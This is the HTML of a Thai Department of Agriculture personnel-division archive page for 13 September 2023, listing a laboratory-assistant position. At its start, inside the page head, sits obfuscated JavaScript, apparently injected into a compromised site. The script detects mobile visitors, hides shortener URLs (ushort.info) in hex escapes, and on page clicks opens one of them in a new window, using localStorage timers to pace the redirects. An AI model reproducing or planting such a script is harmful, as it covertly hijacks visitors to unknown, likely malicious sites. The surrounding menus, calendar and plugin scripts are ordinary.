)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x54\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x4e\x79\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">@media (max-width: 719px){.site-title{font-size:20px;}.site-branding img, .site-branding svg{height:30px;}.s_social svg{width:26px;}:root{--s-head-height:50px;}}@media (min-width: 720px) and (max-width: 1023px){.site-title{font-size:24px;}.site-branding img, .site-branding svg{height:40px;}.s_social svg{width:24px;}:root{--s-head-height:60px;}}@media (min-width: 1024px){.site-title{font-size:24px;}.site-branding img, .site-branding svg{height:60px;}.s_social svg{width:24px;}:root{--s-head-height:100px;}}.site-title{font-weight:var(--s-heading-weight);}:root{--s-color-1:#235B95;--s-color-2:#4E9FD6;--s-color-3:#47BE9D;--s-color-4:#67D88F;--s-color-5:#FFA900;--s-color-6:#FF4D00;--s-text-1:#222222;--s-text-2:#71767f;--s-bg-1:#ffffff;--s-bg-2:#f5f5f7;--s-border-1:#d5d5d7;--s-border-2:#e5e5e7;}body{font-weight:400;}strong{font-weight:700;}.footer-widgets{background:#f7f7f9;}.footer-widgets,.footer-widgets a:not(.wp-element-button){color:#222222;}.footer-widgets a:hover{color:#235B95;}</style></head>

<body class="archive date wp-custom-logo wp-theme-plant3 gutentor-active postx-page elementor-default elementor-kit-20178">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="page" class="site site-page">    <header id="masthead" class="site-header">
    <div class="s-container">
        <div class="site-branding">
            <a href="https://www.doa.go.th/human/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="900" height="220" src="https://www.doa.go.th/human/wp-content/uploads/2024/12/Logo-HR-2024.png" class="custom-logo" alt="กองการเจ้าหน้าที่ กรมวิชาการเกษตร" decoding="async" srcset="https://www.doa.go.th/human/wp-content/uploads/2024/12/Logo-HR-2024.png 900w, https://www.doa.go.th/human/wp-content/uploads/2024/12/Logo-HR-2024-300x73.png 300w, https://www.doa.go.th/human/wp-content/uploads/2024/12/Logo-HR-2024-768x188.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>        </div>
        <nav class="nav-panel -right nav-inline _desktop">
            <div class="menu-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81-container"><ul id="menu-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81" class="s-nav"><li id="menu-item-25723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25723"><a href="https://www.doa.go.th/human/">หน้าแรก</a></li>
<li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10446"><a href="https://www.doa.go.th/human/?page_id=195">เกี่ยวกับหน่วยงาน</a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.doa.go.th/human/?page_id=36">อำนาจหน้าที่</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.doa.go.th/human/?page_id=34">กฎกระทรวง</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://www.doa.go.th/human/?page_id=1696">โครงสร้างอัตรากำลัง</a></li>
	<li id="menu-item-10450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10450"><a href="https://www.doa.go.th/human/?page_id=27">หน่วยงานภายใน</a>
	<ul class="sub-menu">
		<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.doa.go.th/human/?page_id=32">ฝ่ายบริหารทั่วไป</a></li>
		<li id="menu-item-27392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27392"><a href="https://www.doa.go.th/human/?page_id=27187">กลุ่มพัฒนาระบบงานและอัตรากำลัง</a></li>
		<li id="menu-item-27159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27159"><a href="https://www.doa.go.th/human/?page_id=27095">กลุ่มสรรหาบรรจุและแต่งตั้ง</a></li>
		<li id="menu-item-27397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27397"><a href="https://www.doa.go.th/human/?page_id=27201">กลุ่มพัฒนาบุคคล</a></li>
		<li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27394"><a href="https://www.doa.go.th/human/?page_id=27258">กลุ่มสวัสดิการและเจ้าหน้าที่สัมพันธ์</a></li>
		<li id="menu-item-27395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27395"><a href="https://www.doa.go.th/human/?page_id=27238">กลุ่มประเมินผลการปฏิบัติราชการและบำเหน็จความชอบ</a></li>
		<li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27396"><a href="https://www.doa.go.th/human/?page_id=27226">กลุ่มทะเบียนประวัติและข้อมูลบุคคล</a></li>
		<li id="menu-item-27393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27393"><a href="https://www.doa.go.th/human/?page_id=27274">กลุ่มวินัยและคุ้มครองจริยธรรม</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9118"><a href="http://www.doa.go.th/human/?page_id=112">กฏ ระเบียบ ข้อบังคับ</a></li>
<li id="menu-item-16513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16513"><a href="https://www.doa.go.th/human/?page_id=16509">ข่าวสาร</a>
<ul class="sub-menu">
	<li id="menu-item-16545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16545"><a href="https://www.doa.go.th/human/?page_id=79">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-20532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20532"><a href="https://www.doa.go.th/human/?page_id=12701">ข่าวสอบ</a>
	<ul class="sub-menu">
		<li id="menu-item-26246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26246"><a href="https://www.doa.go.th/human/?page_id=26205">ข่าวสอบ ข้าราชการ</a></li>
		<li id="menu-item-26247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26247"><a href="https://www.doa.go.th/human/?page_id=26215">ข่าวสอบ พนักงานราชการ</a></li>
	</ul>
</li>
	<li id="menu-item-20531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20531"><a href="https://www.doa.go.th/human/?page_id=14560">การขึ้นบัญชี</a>
	<ul class="sub-menu">
		<li id="menu-item-26245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="https://www.doa.go.th/human/?page_id=26220">การขึ้นบัญชี ข้าราชการ</a></li>
		<li id="menu-item-26244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26244"><a href="https://www.doa.go.th/human/?page_id=26229">การขึ้นบัญชี พนักงานราชการ</a></li>
	</ul>
</li>
	<li id="menu-item-20533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20533"><a href="https://www.doa.go.th/human/?page_id=12634">ข่าวอบรม/ทุน</a></li>
	<li id="menu-item-16544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16544"><a href="https://www.doa.go.th/human/?page_id=16533">ข่าวน่ารู้</a></li>
	<li id="menu-item-16514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16514"><a href="https://www.doa.go.th/human/?page_id=12613">ประกาศ</a></li>
	<li id="menu-item-17385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17385"><a href="https://www.doa.go.th/human/?page_id=17367">คำสั่ง</a></li>
</ul>
</li>
<li id="menu-item-28710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28710"><a href="https://www.doa.go.th/human/?page_id=29">เอกสารดาวน์โหลด</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.doa.go.th/human/?page_id=354">คู่มือการปฏิบัติงาน</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.doa.go.th/human/?page_id=2">ติดต่อเรา</a></li>
</ul></div>        </nav>
        <div class="site-action -right">
            <div class="search-toggle search-toggle-icon"></div>            <div class="nav-toggle _mobile"><em></em></div>
        </div>
    </div>
</header>
<nav class="nav-panel -right">
    <div class="nav-toggle nav-close"><em></em></div>
        <div class="menu-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81-container"><ul id="menu-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25723"><a href="https://www.doa.go.th/human/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10446"><a href="https://www.doa.go.th/human/?page_id=195">เกี่ยวกับหน่วยงาน</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.doa.go.th/human/?page_id=36">อำนาจหน้าที่</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.doa.go.th/human/?page_id=34">กฎกระทรวง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://www.doa.go.th/human/?page_id=1696">โครงสร้างอัตรากำลัง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10450"><a href="https://www.doa.go.th/human/?page_id=27">หน่วยงานภายใน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.doa.go.th/human/?page_id=32">ฝ่ายบริหารทั่วไป</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27392"><a href="https://www.doa.go.th/human/?page_id=27187">กลุ่มพัฒนาระบบงานและอัตรากำลัง</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27159"><a href="https://www.doa.go.th/human/?page_id=27095">กลุ่มสรรหาบรรจุและแต่งตั้ง</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27397"><a href="https://www.doa.go.th/human/?page_id=27201">กลุ่มพัฒนาบุคคล</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27394"><a href="https://www.doa.go.th/human/?page_id=27258">กลุ่มสวัสดิการและเจ้าหน้าที่สัมพันธ์</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27395"><a href="https://www.doa.go.th/human/?page_id=27238">กลุ่มประเมินผลการปฏิบัติราชการและบำเหน็จความชอบ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27396"><a href="https://www.doa.go.th/human/?page_id=27226">กลุ่มทะเบียนประวัติและข้อมูลบุคคล</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27393"><a href="https://www.doa.go.th/human/?page_id=27274">กลุ่มวินัยและคุ้มครองจริยธรรม</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9118"><a href="http://www.doa.go.th/human/?page_id=112">กฏ ระเบียบ ข้อบังคับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16513"><a href="https://www.doa.go.th/human/?page_id=16509">ข่าวสาร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16545"><a href="https://www.doa.go.th/human/?page_id=79">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20532"><a href="https://www.doa.go.th/human/?page_id=12701">ข่าวสอบ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26246"><a href="https://www.doa.go.th/human/?page_id=26205">ข่าวสอบ ข้าราชการ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26247"><a href="https://www.doa.go.th/human/?page_id=26215">ข่าวสอบ พนักงานราชการ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20531"><a href="https://www.doa.go.th/human/?page_id=14560">การขึ้นบัญชี</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="https://www.doa.go.th/human/?page_id=26220">การขึ้นบัญชี ข้าราชการ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26244"><a href="https://www.doa.go.th/human/?page_id=26229">การขึ้นบัญชี พนักงานราชการ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20533"><a href="https://www.doa.go.th/human/?page_id=12634">ข่าวอบรม/ทุน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16544"><a href="https://www.doa.go.th/human/?page_id=16533">ข่าวน่ารู้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16514"><a href="https://www.doa.go.th/human/?page_id=12613">ประกาศ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17385"><a href="https://www.doa.go.th/human/?page_id=17367">คำสั่ง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28710"><a href="https://www.doa.go.th/human/?page_id=29">เอกสารดาวน์โหลด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.doa.go.th/human/?page_id=354">คู่มือการปฏิบัติงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.doa.go.th/human/?page_id=2">ติดต่อเรา</a></li>
</ul></div>    </nav>
<div class="search-panel">
    <div class="s-container">
        <form role="search" method="get" class="search-form" action="https://www.doa.go.th/human/" ><label class="screen-reader-text" for="s">Search for:</label><input type="search" value="" name="s" id="s" placeholder="Enter Search Keyword" /></form>    </div>
</div>
<div class="site-header-space"></div>    <div id="content" class="site-content">
        <div class="s-container"><div class="site-leftbar"><main id="main" class="site-main -wide">
    <header class="page-header text-center">
        <h1 class="page-title">วัน: <span>13 กันยายน 2023</span></h1>    </header>
    <div class="s-grid -t2 -d3"><article id="post-20378" class="s-content post-20378 post type-post status-publish format-standard has-post-thumbnail hentry category-28">
    <div class="entry-pic">
                <div class="posted-cat _h -button"><a href="https://www.doa.go.th/human/?cat=28">การขึ้นบัญชี พนักงานราชการ</a></div>        <a href="https://www.doa.go.th/human/?p=20378" title="Permalink to ตำแหน่งพนักงานประจำห้องทดลอง (สวพ.1) *">
            <img width="750" height="396" src="https://www.doa.go.th/human/wp-content/uploads/2023/07/Picture4-768x406.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.doa.go.th/human/wp-content/uploads/2023/07/Picture4-768x406.png 768w, https://www.doa.go.th/human/wp-content/uploads/2023/07/Picture4-300x158.png 300w, https://www.doa.go.th/human/wp-content/uploads/2023/07/Picture4-1024x541.png 1024w, https://www.doa.go.th/human/wp-content/uploads/2023/07/Picture4-1536x811.png 1536w, https://www.doa.go.th/human/wp-content/uploads/2023/07/Picture4.png 2045w" sizes="(max-width: 750px) 100vw, 750px" />        </a>
            </div>
    <div class="entry-info">
        <h2 class="entry-title"><a href="https://www.doa.go.th/human/?p=20378">ตำแหน่งพนักงานประจำห้องทดลอง (สวพ.1) *</a></h2><span class="posted-on"><time class="entry-date published" datetime="2023-09-13T08:25:43+07:00">13/09/2023</time><time class="updated hide" datetime="2025-03-02T12:55:40+07:00">02/03/2025</time></span>    </div>
</article></div><div class="s-paging alignwide justify-center"></div></main>
<div class="site-sidebar widget-area"></div></div></div>
</div>
<!-- #content -->
<div class="site-modal-bg"></div>
<footer id="colophon" class="site-footer">
    <div class="footer-widgets"><aside id="calendar-2" class="footer_widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>กันยายน 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="วันจันทร์">จ.</th>
		<th scope="col" aria-label="วันอังคาร">อ.</th>
		<th scope="col" aria-label="วันพุธ">พ.</th>
		<th scope="col" aria-label="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" aria-label="วันศุกร์">ศ.</th>
		<th scope="col" aria-label="วันเสาร์">ส.</th>
		<th scope="col" aria-label="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td><a href="https://www.doa.go.th/human/?m=20230905" aria-label="เผยแพร่เรื่องแล้วบน 5 September 2023">5</a></td><td><a href="https://www.doa.go.th/human/?m=20230906" aria-label="เผยแพร่เรื่องแล้วบน 6 September 2023">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td><a href="https://www.doa.go.th/human/?m=20230913" aria-label="เผยแพร่เรื่องแล้วบน 13 September 2023">13</a></td><td>14</td><td><a href="https://www.doa.go.th/human/?m=20230915" aria-label="เผยแพร่เรื่องแล้วบน 15 September 2023">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td><a href="https://www.doa.go.th/human/?m=20230918" aria-label="เผยแพร่เรื่องแล้วบน 18 September 2023">18</a></td><td>19</td><td>20</td><td><a href="https://www.doa.go.th/human/?m=20230921" aria-label="เผยแพร่เรื่องแล้วบน 21 September 2023">21</a></td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td><a href="https://www.doa.go.th/human/?m=20230925" aria-label="เผยแพร่เรื่องแล้วบน 25 September 2023">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.doa.go.th/human/?m=202308">&laquo; ส.ค.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.doa.go.th/human/?m=202310">ต.ค. &raquo;</a></span>
	</nav></div></aside></div><div class="footer-bar">
    <div class="s-container">
        <div class="text-center ">
            <div class="text">
                สงวนลิขสิทธิ์ © 2568 โดยกองการเจ้าหน้าที่  กรมวิชาการเกษตร            </div>
                    </div>
    </div>
</div>    <div id="data" data-hfx="50"><img src='https://www.doa.go.th/human/wp-content/plugins/blackribbon/images/black_ribbon_top_left.png' class='black-ribbon stick-top stick-left'/>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e"};
//# sourceURL=coblocks-tinyswiper-initializer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/themes/plant3/assets/js/reframe.min.js?ver=3.4.2" id="p-reframe-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/themes/plant3/assets/js/main.min.js?ver=3.4.2" id="main-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"e763c6ecfc","ajaxurl":"https://www.doa.go.th/human/wp-admin/admin-ajax.php","_wpnonce":"8395197cad","_rest_url":"https://www.doa.go.th/human/index.php?rest_route=%2Fshield%2Fv1%2Faction%2Fcapture_not_bot&exnonce=e763c6ecfc&_wpnonce=8395197cad"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768881072" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"8395197cad","restUrl":"https://www.doa.go.th/human/index.php?rest_route=/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.doa.go.th/human/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 